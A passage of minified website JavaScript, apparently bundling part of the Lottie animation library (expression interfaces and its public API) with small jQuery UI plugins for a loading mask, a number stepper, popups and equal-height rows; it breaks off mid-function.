this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0},function(){function l(t,e,i){for(var s=[],a=t?t.length:0,r=0;r<a;r+=1)"gr"==t[r].ty?s.push(function(t,e,i){function s(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return s.content;default:return s.transform}}h=t,o=e,a=s.propertyGroup=function(t){return 1===t?s:i(t-1)},(n=function(t){for(var e=0,i=r.length;e<i;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]}).propertyGroup=function(t){return 1===t?n:a(t-1)},r=l(h.it,o.it,n.propertyGroup),n.numProperties=r.length,n.propertyIndex=h.cix,n._name=h.nm;var a,r,n,o=n,h=function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.a.ix===t||"Anchor Point"===t?a.anchorPoint:e.o.ix===t||"Opacity"===t?a.opacity:e.p.ix===t||"Position"===t?a.position:e.r.ix===t||"Rotation"===t||"ADBE Vector Rotation"===t?a.rotation:e.s.ix===t||"Scale"===t?a.scale:e.sk&&e.sk.ix===t||"Skew"===t?a.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?a.skewAxis:void 0}return t.transform.mProps.o.setGroupProperty(s),t.transform.mProps.p.setGroupProperty(s),t.transform.mProps.a.setGroupProperty(s),t.transform.mProps.s.setGroupProperty(s),t.transform.mProps.r.setGroupProperty(s),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(s),t.transform.mProps.sa.setGroupProperty(s)),t.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),a.ty="tr",a.mn=e.mn,a.propertyGroup=i,a}(t.it[t.it.length-1],e.it[e.it.length-1],s.propertyGroup);return s.content=o,s.transform=h,Object.defineProperty(s,"_name",{get:function(){return t.nm}}),s.numProperties=t.np,s.propertyIndex=t.ix,s.nm=t.nm,s.mn=t.mn,s}(t[r],e[r],i)):"fl"==t[r].ty?s.push(function(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}(t[r],e[r],i)):"st"==t[r].ty?s.push(function(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}(t[r],e[r],i)):"tm"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return t===e.e.ix||"End"===t||"end"===t?a.end:t===e.s.ix?a.start:t===e.o.ix?a.offset:void 0}return a.propertyIndex=e.ix,t.s.setGroupProperty(s),t.e.setGroupProperty(s),t.o.setGroupProperty(s),a.propertyIndex=e.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"tr"!=t[r].ty&&("el"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}a.propertyIndex=e.ix;t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.s.ix===t?a.size:void 0}return t.s.setGroupProperty(s),t.p.setGroupProperty(s),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(t.s)},position:{get:ExpressionPropertyInterface(t.p)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sr"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.rotation:e.pt.ix===t?a.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?a.outerRadius:e.os.ix===t?a.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=e.ix,t.or.setGroupProperty(s),t.os.setGroupProperty(s),t.pt.setGroupProperty(s),t.p.setGroupProperty(s),t.r.setGroupProperty(s),e.ir&&(t.ir.setGroupProperty(s),t.is.setGroupProperty(s)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},rotation:{get:ExpressionPropertyInterface(t.r)},points:{get:ExpressionPropertyInterface(t.pt)},outerRadius:{get:ExpressionPropertyInterface(t.or)},outerRoundness:{get:ExpressionPropertyInterface(t.os)},innerRadius:{get:ExpressionPropertyInterface(t.ir)},innerRoundness:{get:ExpressionPropertyInterface(t.is)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sh"==t[r].ty?s.push(function(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty(function(t){return 1==t?a:i(--t)}),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}(t[r],e[r],i)):"rc"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?a.size:void 0}return a.propertyIndex=e.ix,t.p.setGroupProperty(s),t.s.setGroupProperty(s),t.r.setGroupProperty(s),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},roundness:{get:ExpressionPropertyInterface(t.r)},size:{get:ExpressionPropertyInterface(t.s)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"rd"==t[r].ty?s.push(function(e,t,i){function s(t){if(e.r.ix===t||"Round Corners 1"===t)return s.radius}return s.propertyIndex=e.ix,t.rd.setGroupProperty(function(t){return 1==t?s:i(--t)}),Object.defineProperties(s,{radius:{get:ExpressionPropertyInterface(t.rd)},_name:{value:e.nm}}),s.mn=e.mn,s}(t[r],e[r],i)):"rp"==t[r].ty&&s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.c.ix===t||"Copies"===t?a.copies:e.o.ix===t||"Offset"===t?a.offset:void 0}return a.propertyIndex=e.ix,t.c.setGroupProperty(s),t.o.setGroupProperty(s),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(t.c)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)));return s}return function(t,e,i){var s;function a(t){if("number"==typeof t)return s[t-1];for(var e=0,i=s.length;e<i;){if(s[e]._name===t)return s[e];e+=1}}return a.propertyGroup=i,s=l(t,e,a),a.numProperties=s.length,a}}()),TextExpressionInterface=function(e){var i;function t(){}return Object.defineProperty(t,"sourceText",{get:function(){e.textProperty.getValue();var t=e.textProperty.currentData.t;return void 0!==t&&(e.textProperty.currentData.t=void 0,(i=new String(t)).value=t||new String(t)),i}}),t},LayerExpressionInterface=function(){function a(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}function r(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length)for(var i=this._elem.hierarchy.length,s=0;s<i;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}function o(){return[1,1,1,1]}return function(e){var i;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return i;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=a,s.fromWorld=r,s.toComp=a,s.fromComp=n,s.sampleImage=o,s.sourceRectAtTime=e.sourceRectAtTime.bind(e);var t=getDescriptor(i=TransformExpressionInterface((s._elem=e).finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return e.hierarchy.length}},parent:{get:function(){return e.hierarchy[0].layerInterface}},rotation:getDescriptor(i,"rotation"),scale:getDescriptor(i,"scale"),position:getDescriptor(i,"position"),opacity:getDescriptor(i,"opacity"),anchorPoint:t,anchor_point:t,transform:{get:function(){return i}},active:{get:function(){return e.isInRange}}}),s.startTime=e.data.st,s.index=e.data.ind,s.source=e.data.refId,s.height=0===e.data.ty?e.data.h:100,s.width=0===e.data.ty?e.data.w:100,s.inPoint=e.data.ip/e.comp.globalData.frameRate,s.outPoint=e.data.op/e.comp.globalData.frameRate,s._name=e.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,e)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(s){function t(t){for(var e=0,i=s.layers.length;e<i;){if(s.layers[e].nm===t||s.layers[e].ind===t)return s.elements[e].layerInterface;e+=1}return null}return Object.defineProperty(t,"_name",{value:s.data.nm}),(t.layer=t).pixelAspect=1,t.height=s.data.h||s.globalData.compSize.h,t.width=s.data.w||s.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/s.globalData.frameRate,t.displayStartTime=0,t.numLayers=s.layers.length,t},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}var i;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p&&(i=ExpressionPropertyInterface(t.p)),Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),EffectsExpressionInterface=function(){function l(a,t,e,i){for(var r=[],s=a.ef.length,n=0;n<s;n+=1)5===a.ef[n].ty?r.push(l(a.ef[n],t.effectElements[n],t.effectElements[n].propertyGroup,i)):r.push(function(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}(t.effectElements[n],a.ef[n].ty,i,o));function o(t){return 1===t?h:e(t-1)}var h=function(t){for(var e=a.ef,i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?r[i]:r[i]();i+=1}return r[0]()};return h.propertyGroup=o,"ADBE Color Control"===a.mn&&Object.defineProperty(h,"color",{get:function(){return r[0]()}}),Object.defineProperty(h,"numProperties",{get:function(){return a.np}}),h.active=h.enabled=0!==a.en,h}return{createEffectsInterface:function(a,t){if(a.effectsManager){for(var r=[],e=a.data.ef,i=a.effectsManager.effectElements.length,s=0;s<i;s+=1)r.push(l(e[s],a.effectsManager.effectElements[s],t,a));return function(t){for(var e=a.data.ef||[],i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function r(t,e){this._mask=t,this._data=e}return Object.defineProperty(r.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(r.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,t){for(var i=createSizedArray(e.viewData.length),s=e.viewData.length,a=0;a<s;a+=1)i[a]=new r(e.viewData[a],e.masksProperties[a]);return function(t){for(a=0;a<s;){if(e.masksProperties[a].nm===t)return i[a];a+=1}}}}(),ExpressionPropertyInterface=function(){var p={pv:0,v:0,mult:1},m={pv:[0,0,0],v:[0,0,0],mult:1};function c(i,s,a){Object.defineProperty(i,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),i.numKeys=s.keyframes?s.keyframes.length:0,i.key=function(t){var e;return i.numKeys?(e="",e="s"in s.keyframes[t-1]?s.keyframes[t-1].s:"e"in s.keyframes[t-2]?s.keyframes[t-2].e:s.keyframes[t-2].s,(e="unidimensional"===a?new Number(e):Object.assign({},e)).time=s.keyframes[t-1].t/s.elem.comp.globalData.frameRate,e):0},i.valueAtTime=s.getValueAtTime,i.speedAtTime=s.getSpeedAtTime,i.velocityAtTime=s.getVelocityAtTime,i.propertyGroup=s.propertyGroup}function d(){return p}return function(t){return t?"unidimensional"===t.propType?(o=1/(n=(n=t)&&"pv"in n?n:p).mult,h=n.pv*o,(l=new Number(h)).value=h,c(l,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*o,l.value!==h&&((l=new Number(h)).value=h,c(l,n,"unidimensional")),l}):(i=1/(e=(e=t)&&"pv"in e?e:m).mult,s=e.pv.length,a=createTypedArray("float32",s),r=createTypedArray("float32",s),a.value=r,c(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<s;t+=1)a[t]=r[t]=e.v[t]*i;return a}):d;var e,i,s,a,r,n,o,h,l}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];for(var s,a=i.length,r=0;r<a;r++)s=new GroupEffect(i[r],e),this.effectElements.push(s)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function i(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(t,e){this.pv=1,this.comp=t.comp,this.elem=t,this.mult=.01,this.propType="textSelector",this.textTotal=e.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(t,e,this),this.getMult=i,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);for(var i,s=this.data.ef.length,a=this.data.ef,r=0;r<s;r+=1){switch(i=null,a[r].ty){case 0:i=new SliderEffect(a[r],e,this);break;case 1:i=new AngleEffect(a[r],e,this);break;case 2:i=new ColorEffect(a[r],e,this);break;case 3:i=new PointEffect(a[r],e,this);break;case 4:case 7:i=new CheckboxEffect(a[r],e,this);break;case 10:i=new LayerIndexEffect(a[r],e,this);break;case 11:i=new MaskIndexEffect(a[r],e,this);break;case 5:i=new EffectsManager(a[r],e,this);break;default:i=new NoValueEffect(a[r],e,this)}i&&this.effectElements.push(i)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="",scripts,index,myScript,queryString,renderer,readyStateCheckInterval=(standalone&&(scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,""),renderer=getQueryVariable("renderer")),setInterval(checkReady,100));return lottie}),!function(i,e){e.Loewy.createPlugin("loadingMask",{options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame(function(){t.addClass("active")}):e.setTimeout(function(){t.addClass("active")},16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(t){var e=this._mask||i(">.mask",this.element);return this._mask&&this._mask.length?this._mask=e:(e=null,t&&(e=i('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=e,console.log(e),e)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}})}(jQuery,window),!function(e,i){window.Loewy.createPlugin("numInput",{options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue)&&(this.stepValue=1),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=e('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=e('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",e.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(t){e(t.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),t.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),(t=this.maxValue!==i&&t>this.maxValue?this.maxValue:t)!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}})}(jQuery),!function(s,t){function i(t,e){var i=null;return(t instanceof s||t instanceof Element)&&(i=s(t)),this.options=s.extend({className:"",fade:!1,modal:!1,forceContent:!1,onClose:s.noop,onOpen:s.noop},e),this.options.forceContent&&(i=i&&null),this.htmlClass="popupActive",this.html=s("html"),this.template='<div id="popup" class="popup"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&this.destroy(),this.popup=i||s(this.template),this.popup.addClass(this.options.className),this.close=s(".popup-inner > .popup-close",this.popup),this.content=s(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),i||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),i?this._initEvents():/^https?/.test(t)?this.loadAjax():/^(\.|#)/.test(t)&&0<s(t).length?this.loadDom():this.loadText(),this},this.destroy=function(t,e){t&&t.preventDefault&&t.preventDefault(),i&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),s("#popup").remove(),this.html.removeClass(this.htmlClass),s(document).unbind(".popup"),this.xhr&&this.xhr.abort&&this.xhr.abort(),e||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=s.get(t,s.proxy(function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this))},this.loadDom=function(){this.content.append(s(t).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){s(".popup-close",this.popup).off("click.popup").on("click.popup",s.proxy(this.destroy,this)),this.options.modal||s(document).off("mousedown.popup").on("mousedown.popup",s.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(t){var e=this.popup,i=e.length?s(".popup-inner",e):null;e.length&&this.html.hasClass(this.htmlClass)&&i&&i.length&&(s.contains(i.get(0),t.target)||s(t.target).hasClass("popup-container")||(t.preventDefault(),this.destroy()))},this.init()}s.extend({popup:function(t,e){return new i(t,e)}}),t.Loewy.createPlugin("popup",{_init:function(){s.popup(this.element)}})}(jQuery,window),!function(p,m){function t(t){this._contexts=t}function e(){this.init()}p.extend(t.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&m.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=p.makeArray(this._cur_context.elements),this._timer=m.setTimeout(p.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=m.setTimeout(p.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var t,e,i=this._cur_elements,s=p();i.length;){for(s=s.add(i[0]),t=p(i[0]).offset(),i.splice(0,1),e=0;e<i.length;)p(i[e]).offset().top==t.top?(s=s.add(i[e]),i.splice(e,1)):e++;break}s.length?(this._cur_row=s,this._timer=m.setTimeout(p.proxy(this._adjust_row,this),0)):i.length?this._timer=m.setTimeout(p.proxy(this._next_row,this),0):this._timer=m.setTimeout(p.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each(function(){p(this).children().css("margin-top","")}),this._cur_row.each(function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""}))},_resize_row:function(){if(this._cur_context&&this._cur_row){var t,e,i,s,a=this._cur_row,r={},n=[],o={};if(this._cur_context.component){this._query(this._cur_context.component,a).each(function(){"none"!=(t=p(this)).css("display")&&(e=t.data("sameHeightComponent"))&&(void 0===r[e]&&(r[e]=p(),o[e]=0),r[e]=r[e].add(t),o[e]=Math.max(o[e],t.parentsUntil("[data-same-height]").length))}),p.each(o,function(t,e){n.push([t,e])}),n.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0});for(var h=0,l=n.length;h<l;h++)e=n[h][0],s=0,r[e].each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),r[e].outerHeight(s)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(s=0,a.each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),a.outerHeight(s)),this._timer=m.setTimeout(p.proxy(this._next_row,this),0)}},_query:function(t,e){return t?p.isFunction(t)?t(e):p(t,e):p()},_wait_row_loaded:function(){var t,e,i,s,a,r,n;this._cur_context&&this._cur_row&&(t=this._cur_row,e=t.length,i=0,s=this._wait_load_guid,a=this,r=function(){a&&(a._resize_row(),a=null)},n=function(t){a&&s===a._wait_load_guid&&i<e&&(i++,t.data("sameHeightLoaded",1),e<=i)&&r()},0<e?t.each(function(){var 